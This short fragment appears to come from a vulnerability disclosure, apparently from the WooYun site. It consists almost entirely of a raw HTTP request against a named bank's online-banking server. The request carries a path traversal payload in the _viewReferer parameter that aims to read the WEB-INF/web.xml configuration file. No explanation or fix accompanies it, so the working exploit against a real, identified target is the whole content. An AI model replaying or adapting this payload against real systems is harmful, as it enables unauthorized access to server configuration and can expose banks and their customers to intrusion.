 GET /pweb/prelogin.do?LoginType=R&_locale=zh_CN&BankId=9999&_viewReferer=/../../WEB-INF/web.xml%3f HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR 2.0.50727;
.NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
DNT: 1
Host: ebank.fuzhoubank.com
Referer: http://www.fjhxbank.com/
Connection: Keep-Alive
www.wooyun.org